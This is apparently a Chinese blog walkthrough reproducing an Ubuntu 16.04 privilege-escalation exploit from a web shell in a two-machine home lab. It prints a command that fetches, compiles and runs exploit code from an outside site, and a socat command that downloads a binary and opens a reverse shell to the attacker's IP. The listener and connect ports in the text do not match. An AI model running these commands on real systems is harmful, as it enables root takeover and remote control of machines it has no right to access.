Ubuntu16.04 的0day webshell 版本复现

本次看到Ubuntu16.04-0day 就不由的玩了一下。绕了很多弯路子 、 首先讲下这次的思路,

前面一直卡在需要用的bash 因为www 用户是没有bash 权限的这种最垃圾的权限都没有,就一直想着回显 ,尝试几小时无果后。就有点想放弃的冲动了。



后面跟大佬交流了一下。看到一个如何将简单的Shell转换成为完全交互式的TTY 就测试了

因为webshell 的用户是www-data 尝试了很多回谈窗口,发现并没有什么用,后面尝试了一下python 的虚拟tty 因为www-data 的没有登录权限和那个/bin/bash 权限的

那么下面实验开始

https://github.com/Liang2580/Ubuntu-0day

实验的机器两台

kail linux 192.168.0.104 乌班图16.04 192.168.0.106



我的乌班图环境的LAMP环境 随便apt-install 的环境

我首先建立一个nc回话

后面输入代码 下载 0day的文件后面编译(注意 乌班图要安装gcc 不然编译不了)

wget -P /tmp http://cyseclabs.com/exploits/upstream44.c &&cd /tmp && gcc -o pwned upstream44.c && chmod 777 pwned && ./pwned





如果不行话也可以在webshell 的执行命令中执行。查看一下

已经有了编译成功了。



那么现在尝试提权把



在kaili 中输入

socat file:`tty`,raw,echo=0 tcp-listen:4455

后面在webshell 中输入如下 (注意IP地址)

wget -q https://github.com/andrew-d/stat ... /linux/x86_64/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.0.104:6666